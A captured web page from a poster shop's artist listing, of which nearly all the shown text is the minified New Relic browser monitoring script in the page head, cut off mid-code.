

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theposterclub.com/artists/carla-llanos/?add-to-cart=163512
body_size: 80455
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8"><script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"1103441490",accountID:"896001",trustKey:"896001",xpid:"XA8BUVZSGwIAXFhaDwkEV1M=",licenseKey:"ea13fe9f33",applicationID:"1089888317",browserID:"1103441490"};;/*! For license information please see nr-loader-spa-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>a,O2:()=>l,OV:()=>s,Qu:()=>h,TZ:()=>c,ih:()=>f,pP:()=>o,t1:()=>u,tC:()=>i,wD:()=>d});var n=r(860);const i=["click","keydown","submit"],s="popstate",a="api",o="initialPageLoad",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},h={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},f={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>u,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>h,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>d,eY:()=>g,fF:()=>f,hG:()=>s,hw:()=>i,k6:()=>o,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",s="addPageAction",a="addToTrace",o="addRelease",c="finished",d="interaction",u="log",l="noticeError",h="pauseReplay",f="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure",A="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,E),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var 